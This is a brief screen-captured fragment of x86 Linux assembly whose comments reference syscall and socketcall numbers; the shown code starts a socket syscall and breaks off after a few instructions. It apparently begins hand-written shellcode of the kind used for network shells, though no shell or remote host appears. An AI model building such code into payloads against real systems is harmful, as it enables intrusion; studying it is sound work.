
; Syscalls - cat /usr/include/i386-linux-gnu/a
; Call numbers for socketcall -- /usr/include/li
global _start

section .text

_start:

sock:

	; creating a socket syscall

	xor eax, eax

	xor ebx, ebx

	xor ecx, ecx

	mov bl, 0x1

	push ecx
